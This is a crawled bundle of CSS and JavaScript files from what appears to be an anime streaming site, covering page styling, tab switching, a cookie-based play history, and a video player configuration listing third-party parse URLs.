.nav_button:hover, .nav_button:active {
	background-color: #303030;
}

.nav_button_current {
	background-color: #303030;
}

.search_form {
	box-sizing: border-box;
	height: 40px;
	line-height: 40px;
	border: 1px solid #404041;
	border-radius: 1px;
	vertical-align: middle;
	background-color: #212122;
}
.search_input {
	font-size: 1.0em;
	border: none;
	box-sizing: border-box;
	height: 38px;
	line-height: 38px;
	width: 160px;
	padding: 0px 6px;
	background-color: transparent;
	outline:none;
}
.search_input_ex {
	width: 200px;
}

.search_submit {
	float: right;
	box-sizing: border-box;
	width: 32px;
	height: 38px;
	background: url("../image/search.png") no-repeat 6px 9px;
	border: none;
	background-size: 20px 20px;
	text-align: center;
}

#top_search_from {
	float: right;
	margin: 8px 8px;
}

.sublink {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 6px;
	font-size: 1.2em;
	color: #d0e0f0;
	margin-right: 14px;
}
.sublink_float {
	float: right;
}


/*foot ==== ==== ==== ==== ==== ==== ==== ==== */

footer {
	/*height: 48px;*/
	background-color: #303030;
}

#footer_container {
	padding: 24px 12px;
	margin: auto;
}


/*content ==== ==== ==== ==== ==== ==== ==== ==== */
#container {
	border: 4px solid #303030;
	background-color: #202020;
}


/*baseblock ==== ==== ==== ==== ==== ==== ==== ==== */
.baseblock .blocktitle {
	padding: 6px 8px;
	color: #888899;
	font-size: 1.15em;
}
.baseblock .blocktitle * {
	color: #888899;
}
/*很坑的写法*/
.baseblock .blocktitle a {
	color: #e8e8e9;
	text-decoration-color: #bbbbbc;
	font-size: 14.5px;
}

.baseblock .blockcontent {
	padding: 10px 8px;
}

.baseblock .line {
	border-top: 1px dashed #404041;
	margin: 0px 8px;
}

.baseblock2 {
	border: 1px solid #404041;
	color: #e8e8e9;
	border-radius: 1px;
}
.baseblock2 .blocktitle {
	padding: 6px 8px;
	color: #888899;
	background-color: #232323;
	border-bottom: 1px solid #404041;
}
/*很坑的写法*/
/*.baseblock2 .blocktitle a {*/
	/*color: #888899;*/
/*}*/
.baseblock2 .blockline {
	border-top: 1px dashed #404041;
	margin: 0px 0px;
	margin-bottom:6px;
}
.blockline1 {
	border-bottom: 1px solid #404041;
	margin-top:8px;
	margin-bottom:6px;
}
.baseblock2 .blockcontent {
	padding: 8px 8px;
	color: #e8e8e9;
}

/*align*/
.ul_li_a2 :nth-child(2n) {
	margin-right: 0px;
}
.ul_li_a4 :nth-child(4n) {
	margin-right: 0px;
}
.ul_li_a5 :nth-child(5n) {
	margin-right: 0px;
}
.ul_li_a6 :nth-child(6n) {
	margin-right: 0px;
}

.x_x_a5 :nth-child(5n) {
	margin-right: 0px;
}
.x_x_a7 :nth-child(7n) {
	margin-right: 0px;
}
.x_x_a8 :nth-child(8n) {
	margin-right: 0px;
}
.x_x_a9 :nth-child(9n) {
	margin-right: 0px;
}

/*icon ==== ==== ==== ==== ==== ==== ==== ==== */
.anime_icon1 {
	width: 116px;
	margin-right: 10px;
	margin-bottom: 18px;
	position: relative;
}
.anime_icon1 .anime_icon1_img {
	width: 120px;
	height: 165px;
	border-radius: 1px;
}
.anime_icon1 .anime_icon1_name1 {
	position: absolute;

	right: 2px;
	bottom: 29px;

	font-weight: normal;
	font-size: 0.9em;
	vertical-align: middle;
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon1 .anime_icon1_name {
	width: 120px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.0em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*color: #ffffff;*/
}

.anime_icon1 .anime_icon1_name_a {
	text-decoration-color: #bbbbbc;
}

/*button ==== ==== ==== ==== ==== ==== ==== ==== */
.nbutton {
	border-radius: 2px;
	font-size: 0.9em;
}

.nbutton:hover, .nbutton:active {
	background-color: #313132;
}

.nbutton_current {
	background-color: #313132;
}


.nbutton2 {
	background-color: #414142;
	border: none;
	font-size: 1.1em;
	border-radius: 2px;
	text-decoration: none;
	padding: 8px;
	display: inline-block;
}

.nbutton2:hover, .nbutton:active {
	background-color: #757175;
}


.pbutton {
	box-sizing: border-box;
	display: inline-block;
	/*font-size: 1.1em;*/
	line-height: 24px;
	min-width: 40px;
	height: 32px;
	padding: 4px 8px;
	text-align: center;
	text-align-last: center;
	vertical-align: middle;
	margin: 5px;
	text-decoration: none;
	background-color: transparent;
	border-radius: 1px;
	color: #e8e8e9;
}

.pbutton {
	border: 1px solid #505051;
}

.pbutton_current {
	background-color: #313132;
}
.pbutton_current:hover, .pbutton_current:active {
	background-color: #313132;
}


.pbutton_select {
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
	border-radius: 0px;
}


.anime_icon2 {
	width: 150px;
	margin-right: 14px;
	margin-bottom: 24px;
	position: relative;
}
.anime_icon2 .anime_icon2_img {
	width: 150px;
	height: 208px;
	border-radius: 1px;
}
.anime_icon2 .anime_icon1_name1 {
	position: absolute;

	right: 3px;
	bottom: 30px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon2 .anime_icon2_name {
	width: 150px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.1em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*font-weight: bold;*/
	/*color: #ffffff;*/
	text-decoration-color: #bbbbbc;
}

.hrspace {
	margin-top: 6px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-bottom: 1px solid #404041;
	width: 99%;
}

.cell {
	padding: 12px 8px;
}

.cell_poster {
	width: 150px;
	height: 208px;
	display: inline-block;
	position: relative;
}
.cell_poster img {
	border-radius: 1px;

}
.cell_poster .newname {

	position: absolute;

	right: 3px;
	bottom: 3px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.cell_imform {
	width: 828px;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
}

.cell_imform_name {
	margin: 0px 0px 10px 0px;
	font-size: 1.15em;
	display: inline-block;
	text-decoration: none;
	color: #d0e0f0;
}

.cell_imform_kvs {

}
.cell_imform_kv {
	min-width: 270px;
	margin: 3px 0px;
	display: inline-block;
}
.cell_imform_tag {
	color: #808081;
}

.cell_imform_value {
	color: #e0e0e0;
}

.cell_imform_kv_desc {
	width: 100%;
	/*override cell_imform_kv*/
	display: block;
}
.cell_imform_kv_desc .cell_imform_tag {
	float: left;
	margin-right: -57px;
}
.cell_imform_desc {
	color: #e0e0e0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	text-indent: 57px; 
	margin-bottom: 12px;
}

.cell_imform_btns {
	margin-top: 16px;
}

.cell_res_button {
	margin-right: 4px;	
}

#result_count {
	position: absolute;
	margin-left: 10px;
	margin-top: 10px;
	color: #d0e0f0;
}
#result_count1 {
	margin-left: 10px;
	margin-top: 10px;
	color: #fe0101;
}

.comment {
	font-size: 0.9em;
}
.comment {
	position: relative;
}

li.comment {
	display: block;
}

#comment_user {
	color: #bbbbbb;
}
#comment_content {
	width: 100%;
	height: 4em;
	margin-bottom: 8px;
}

#comment_list {
}

.commentcell_content {
	line-height: 1.5em;
	margin-top: 4px;
	margin-bottom: 4px;
}
.commentcell_content div {
	color: #b8b8e0;
	word-wrap: break-word;
	font-size: 14px;
}

.commentcell_content pre {
	white-space: pre-wrap;
	word-wrap: break-word;  
	/*比正常的小，奇怪*/
	/*font-size: 1.1em;*/
	/*color: #e0e0e0;*/
	color: #b8b8e0;
}

.commentcell_animename, .commentcell_animename * {
	line-height: 1.5em;
	color: #bbbbbb;
}

.commentcell_user {
	line-height: 1.5em;
	color: #a0a0a0;
}

.commentcell_time {
	color: grey!important;
}

.comment_imform_tag {
	color: #808081;
}

.comment_submit {
	float: right;
}

.comment_delete {
	float: right;
}
.comment_delete a {
	color: grey;
}


.blockdiff {
	background-color: #303030;
}
.blockdiff2 {
}

.hrspace2 {
	margin-top: 8px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-top: 1px dashed #404041;
}


.res_links {
	margin-right: 20px;
	display: inline-block;
	padding: 2px 0px;
}

.res_links_a {
	color: #60b8cc;
	text-decoration-color: #4a94a3;
}

.loginout {
	float: right;
}
.loginout_btn2 {
	/*color: #d04040;*/
}

.loginout a {
}

.highlight {
	color: #d0e0f0;
}

#to_login_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}
#to_login_tips1 {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}

#to_wail_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}


.account_form {
}
.account_form label {
	font-size: 120%;
	display: inline-block;
	min-width: 80px;
}
.account_form input {
	font-size: 120%;
	padding: 4px;
	margin: 4px 4px 8px 0px;
}
.account_form button {
	font-size: 120%;
	padding: 4px;
	margin: 8px 4px 8px 0px;
}
.account_form .helptext {
	font-size: 0.8em;
	color: #757175;
}
.account_form ul.errorlist {
	color: #fe0101;
}
.account_form ul {
	color: #757175;
}
.account_form ul li {
	color: #fe0101;
}



#a_to_login {
	/*display: inline-block;*/
	/*font-size: 120%;*/
	/*padding: 4px;*/
	/*margin: 8px 4px 8px 48px;*/
}
#a_to_reg {
	display: inline-block;
	/*font-size: 120%;*/
	padding: 4px;
	margin: 8px 4px 8px 48px;
}

#id_username {
}

#id_username {
}

.svg_title {
	padding-left: 1.4em;
}

.svg_title_user {
	/*background-image: url(../img/user.svg); 不知怎么这个缓存不了*/
	
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1.4em 1.4em;
}

.commentspage {
	display: inline-block;
}

.favbtn {
	float: right;
	line-height: 1.2em;
}

.hidden {
	display: none;
}
.safe {
	display: none;
}

.flink {
	color: #bbbbbb;
}


.comment_delete_btn {
	position: absolute;
	right: 0px;
	bottom: 30px;
}


.link_text{
	padding: 10px 0;
}
.link_text li{
	margin-right: 10px;
}

@media only screen and (min-width:0em) and (max-width:40em) {
	#root {
		width:100%;
		overflow: hidden;
	}
	#nav {
		height: 40px;
	}
	.nav_button {
		padding: 0px 2%;
		font-size: 1.1em;
		height: 40px;
		line-height: 40px;
	}	
	.nav_button:nth-child(1) {
		margin-left: 5px;
	}
	.nav_button:nth-child(n+6) {
		display: none;
	}
	#top_search_from {
		width: 96%;
		float: left;
		margin-top: 10px;
	}
	.search_input {
		width: 80%;
	}
	.search_submit {
		width: 36px;
	}

	.anime_icon2 {
		width: 31%;
		margin-right: 1%;
		margin-bottom: 2%;
		position: relative;
	}
	.anime_icon2 .anime_icon2_img {
		width: 100%;
		height: auto;
		border-radius: 1px;
	}
	.anime_icon2 .anime_icon2_name {
		width: auto;
		max-width: 84%;
	}
	.anime_icon1 .anime_icon1_name1, .anime_icon2 .anime_icon1_name1 {
		width: auto;
		max-width: 84%;
	}
	#new_tip1{
		margin-top: 55px!important;
	}
}



--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css
body_size: 1752
content:

#root {
	margin: 0 auto;
}

#play_poster_img {
	vertical-align: top; 
	border-radius: 2px;
}

#play_imform {
	display: inline-block;
	vertical-align: top; 
	margin-left: 8px;
}
#detailname {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.05em;
	font-weight: bold;
	margin-bottom: 4px;
}
#detailname a {
	color: #d0e0f0;
	text-decoration: none;
	font-weight: bold;
}

#play_ad1 {
}
.play_imform_kv {
	display: block;
	word-break: break-all;
	word-wrap: break-word; 
	margin: 0px 0px 2px 0px;
	/*background-color: #232323;*/
}
.play_imform_tag {
	display: inline-block;
	/*background-color: #232323;*/
	color: #808081;
	min-width: 5em;
	padding: 0px 2px 0px 4px;
	line-height: 20px;
}
.play_imform_val {
	color: #e0e0e0;
	/*display: inline-block;*/
	min-width: 365px;
	line-height: 20px;
	font-size: 0.9em;
	/*max-width: 400px;*/
}

.play_imform_tag_desc {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.play_imform_val_desc {
	display: inline-block;
	margin-left: 10px;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;

	/*text-indent: 48px; */
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc * {
	color: #e0e0e0;
}

.episode {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	/*font-weight: bolder;*/
}

.episode {
	color: #60b8cc;
	text-decoration: none;
}
.episode_current {
	border-color: #757175;
}

.episode_inv {
}

.episode_not_exists {
}

.episodepn {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	color: #bbbbbb;
	/*text-decoration: none;*/
	/*text-decoration-color: #4a94a3;*/
}

#ageframediv {
	background-color: #000;
	overflow: hidden;
	margin: 0px auto;
	margin-bottom: 4px;
	/*用于fullscn*/
	position: relative;
}




/* play fullscn ------- */


.fullscn {
	display:none;
	position:absolute;
	right:10px;
	top:10px;
	color:#fff;
	text-shadow:0 0 3px rgba(0,0,0,.5);
	font-size:14px;
	font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;
	text-rendering:optimizeLegibility;
	cursor:pointer
}

#fullplayleft {
	position:fixed!important;
	top:0!important;
	left:0!important;
	bottom:0!important;
	width:100%!important;
	height:100%!important;
	margin-top:0!important;
	z-index:9999!important;
}





#ageframe {
	overflow: hidden;
}

.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}


.playspage {
	color: #bbbbbb;
	padding: 2px 2px;
	display: inline-block;
	margin: 2px 2px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.anime_icon1 {
    width: 110px!important;
}
.anime_icon1_img {
    width: 100%!important;
    height: auto!important;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 0px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:auto;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	max-height: 200px;
	overflow-y: auto;
}

.movurl li {
	float:left;
	min-width:96px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_right {
		width:100%;
	}
	.div_left {
		width:100%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(1) {
		float: left;
		width: 40%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(2) {
		float: left;
		width: 59.9%;
	}
	#play_poster_img {
		width: 100%;
		height: auto;
	}
	.baseblock .blockcontent {
		padding: 10px 4px;
	}
	.play_imform_kv:nth-child(1),
	.play_imform_kv:nth-child(4),
	.play_imform_kv:nth-child(5),
	.play_imform_kv:nth-child(6),
	.play_imform_kv:nth-child(11) {
		display: none;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}
	#ageframediv {
		width: 100%!important;
		height: 280px!important;
	}

	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js
body_size: 783
content:


function onbtnrecommend(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');
	
	comments_block.hidden = 'hidden';
	recommend_block.hidden = null;
	btncomment.classList.remove('switchbtn_current');
	btnrecommend.classList.add('switchbtn_current');
}

function onbtncomment(argument) {
	var comments_block = document.getElementById('comments_block');
	var recommend_block = document.getElementById('recommend_block');
	var btncomment = document.getElementById('btncomment');
	var btnrecommend = document.getElementById('btnrecommend');

	comments_block.hidden = null;
	recommend_block.hidden = 'hidden';
	btnrecommend.classList.remove('switchbtn_current');
	btncomment.classList.add('switchbtn_current');
}



--- FILE ---
content_type: application/javascript
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js
body_size: 3221
content:


var qike123 = qike123 || {};
qike123.switchTab = function(i, o, p) {
    var n = {
        delay: 100,
        trigger: "mouseover",
        lazyload: 1
    };
    $.extend(n, p || {});
    var j = {};
    j.load0 = 1;
    var k;
    if (n.trigger === "mouseover") {
        i.mouseover(function() {
            l(this)
        })
    } else {
        if (n.trigger === "click") {
            i.click(function() {
                l(this)
            })
        }
    }
    function l(b) {
        var a = b;
        if (n.delay > 0) {
            k && clearTimeout(k);
            k = setTimeout(function() {
                m(a)
            },
            n.delay)
        } else {
            m(a)
        }
    }
    function m(c) {
        i.removeClass("av");
        $(c).addClass("av");
        var b = $(c).attr("tab");
        o.hide();
        var d = o[b];
        d.style.display = "block";

    }
};

////////////////////




function __get_playtab_on_index(m) {	
	//
	const def_pindex = Number($('#DEF_PLAYINDEX').text());
	return def_pindex;

	//
	alert('已弃用191111');
    var tli = document.getElementById("menu" + m).getElementsByTagName("li");
    var mli = document.getElementById("main" + m).getElementsByTagName("div");
    for (i = 0; i < tli.length; i++) {
        const pli_cnt = mli[i].getElementsByTagName("ul")[0].getElementsByTagName("li");
        if(i > 0 && pli_cnt.length){
            return i;
        }
    }
    //
    return 0;
}


function __set_playtab_on_index(m) {
    setTab(0, __get_playtab_on_index(m));
    return null;
}

function __set_playtab_curr_on_index(m) {
	const _href_url = window.location.href;
	const _refresl = _href_url.match(/\/play\/(\d+?)\?playid=(\d+)_(\d+)/);
	if(_refresl){
		const _iPlay = Number(_refresl[2])-1;
		setTab(0, _iPlay);
	}
	else{
		__set_playtab_on_index(0);
	}
    return null;
}


////////////////////////



function PlayHistoryClass(){
	var cookieStr,nameArray,urlArray,allVideoArray;
	this.getPlayArray=function (){
		cookieStr = document.cookie;
		var start = cookieStr.indexOf("qike123=") + "qike123=".length,end = cookieStr.indexOf("_$_|",start),allCookieStr= unescape(cookieStr.substring(start,end))
		if(end==-1){allCookieStr="";return;}
		allVideoArray = allCookieStr.split("_$_");
		nameArray = new Array(),urlArray = new Array();
		for(var i = 0; i < allVideoArray.length; i++){
			var singleVideoArray = allVideoArray[i].split("^");
			nameArray[i] = singleVideoArray[0];urlArray[i] = singleVideoArray[1];
		}
	}
	this.viewPlayHistory=function (div){
		var tag = document.getElementById(div),n = 15
		if(navigator.cookieEnabled){
			var innerStr = "";
			for(var i =nameArray.length - 1; i >= 0; i--){
				var textCount = nameArray[i].replace(/[^\x00-\xff]/g,"cc").length;
				if(textCount <= n*2){
					texts = nameArray[i];
				}else{
						texts = nameArray[i].substr(0,n)+"...";
				}
				innerStr += "<li><a target=_blank class=name href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">" + texts + "</a><a target=_blank class=now href=\"" + urlArray[i] + "\"" + " title=\"" + nameArray[i] + "\">立即观看</a></li>"
			}
			if (innerStr.length>0){tag.innerHTML= innerStr}
		}else{
			 set(tag,"您浏览器关闭了cookie功能，不能为您自动保存最近浏览过的网页。")
		}
	}
	this.addPlayHistory=function (name,url){
		var count = 10; //播放历史列表调用条数
		var code_name = escape(name) + "^",code_url = escape(url) + "_$_",expireTime = new Date(new Date().setDate(new Date().getDate() + 30)),timeAndPathStr = "|; expires=" + expireTime.toGMTString() + "; path=/";
		if(cookieStr.indexOf("qike123=") != -1 || cookieStr.indexOf("_$_|") != -1){
			var newCookieStr = "";
			if(allVideoArray.length < count){
				for(i in allVideoArray){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}else{
				for(var i = 1; i < count; i++){
					if(nameArray[i] == name) continue;
					newCookieStr += escape(nameArray[i]) + "^" + escape(urlArray[i]) + "_$_" ;
				}
			}
			document.cookie = "qike123=" + newCookieStr + code_name + code_url + timeAndPathStr;
		}else{
			document.cookie = "qike123="+ code_name + code_url + timeAndPathStr;
		}
	}
}


//var cookiedomain="1.22";

function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval = getCookie(name);
    if (cval != null) document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString() + ";path=/";
}

function _GC(){
document.getElementById('playhistory').innerHTML="<center>暂无播放历史列表...</center>";
 var expdate=new Date(1970, 1, 1);
 delCookie("qike123");
}
var PlayHistoryObj=new PlayHistoryClass()
PlayHistoryObj.getPlayArray()
function killErrors() {
    return true;
}
window.onerror = killErrors;

var topShow=false;
	function showTop(n)
	{
		if(topShow==true)
		{
			switchTab('top',n,2,"history");
		}
		else{
			//alert("s");
			document.getElementById("Tab_top_"+n).className="history";
			//document.getElementById("List_top_"+n).className="dropbox_tigger dropbox_tigger_on";
			document.getElementById("List_top_"+n).style.display="";
			topShow=false;
		}
	}
	function hideTop()
	{
		for(i=0;i<2;i++) {
			var CurTabObj = document.getElementById("Tab_top_"+i) ;
			var CurListObj = document.getElementById("List_top_"+i) ;
			CurTabObj.className="history" ;
			CurListObj.style.display="none";
		}
	}
function turnOff(){
	$("#shadow").css("height",10000);
	$("#turnedOn").css("position","relative");
	$("#playbox").css("z-index",8);
	$("#shadow").show();
	$("#turnedOff").hide();
	$("#turnedOn").show();
	$("#light-switch").css("z-index",7);

	
}
function turnOn(){
	$("#turnedOff").show();
	$("#turnedOn").hide();
	$("#shadow").hide();
	$("#light-switch").css("z-index",0);

}


///////////////////////////

function __setCookie(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function __setCookie_v3(name, value, _in_days){
	var Days = _in_days;
	var exp = new Date();
	exp.setTime(exp.getTime() + Days*24*60*60*1000);
	document.cookie = name + "="+ encodeURIComponent(value) + ";expires=" + exp.toGMTString() + ";path=/";
}

function setCookie2(name, value){
	return __setCookie(name, value, 36500);
}

function __getCookie(name){
  var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
  if(arr=document.cookie.match(reg)){
	return unescape(arr[2]);
  }else{
	return null;
  }
}

function __getCookie_v3(name){
	var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
	if(arr=document.cookie.match(reg)){
	  return decodeURIComponent(arr[2]);
	}else{
	  return null;
	}
}
  
function getCookie2(name){
	return __getCookie(name);
}


////////////////////////////////////

function FEI2(in_epi){
  
	//
	var hf_epi = Number(in_epi);
	const time_curr = new Date().getTime();
  
	var fa_t = Number(getCookie2('fa_t'));
	if(!fa_t){
	  fa_t = time_curr;
	}
  
	var fa_c = Number(getCookie2('fa_c'));
	if(!fa_c){
	  fa_c = 0;
	}
  
	//
	if(time_curr - fa_t > (6000)){
	  fa_t = 0;
	  fa_c = 0;
	}
  
	//
	fa_c += 1;
	fa_t = time_curr;
  
  
	//
	if(fa_c > 10){
	  fa_t = 0;
	  fa_c = 0;
	  //
	  if(hf_epi > 1){
		hf_epi = (time_curr % hf_epi);
		if(!hf_epi){
		  hf_epi = 1;
		}
	  }
	}
  
	//
	__setCookie('fa_t', fa_t, 1);
	__setCookie('fa_c', fa_c, 1);
  
	//
	return hf_epi;
  }

  
//////////////////////////////////


function __html_set_username(){
  var username = __getCookie_v3('username');
  var node = document.getElementsByClassName('loginout_btn2')[0];
  if (node) {
	if (username) {
	  node.innerHTML = username;
	} else {
	  node.innerHTML = '登陆';
	}
  }
  var node = document.getElementById('comment_user');
  if (node) {
	node.value = username;
  }
}

function __set_cookie_username(){
	// 请求用户名
	var xhr = new XMLHttpRequest();
	function send1(argument) {
		xhr.open('GET', '/_username', true);
		xhr.send();
	}
	send1();
	xhr.onload = function() {
		var username = this.response;
		__setCookie_v3('username', username, 30);
	};
}

var __g_detail_imform_kv_display = [];
function detail_show_full(){
	const kv_len = 12
	if(!__g_detail_imform_kv_display.length){
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			__g_detail_imform_kv_display.push(new_sel.css('display'));
			new_sel.css('display', 'inline-block')
		}
		$('.detail_imform_show_full').html('&lt;&lt;收起');
	}
	else{
		for (var i = 0; i < kv_len; i++){
			var new_sel = $('.detail_imform_kv:nth-child(' + i + ')');
			new_sel.css('display', __g_detail_imform_kv_display[i]);
		}
		$('.detail_imform_show_full').html('&lt;&lt;展开');
		__g_detail_imform_kv_display = [];
	}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/playerconfig.js?t=20260124
body_size: 454
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mp4":{"show":"\u7b2c\u4e00\u7ebf\u8def","des":"mp4","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yun":{"show":"\u5907\u7528\u7ebf\u8def","des":"\u5907\u7528\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"dyttm3u8":{"show":"\u5907\u7528\u7ebf\u8def2","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yunbo":{"show":"\u4e91\u64ad\u2460\u53f7","des":"\u4e91\u64ad\u2460\u53f7","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"qq":{"show":"\u5b98\u65b9\u7ebf\u8def","des":"\u5b98\u65b9\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"ckm3u8":{"show":"\u7ebf\u8def\u2464","des":"OK","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"mao":{"show":"\u7279\u7ebf","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束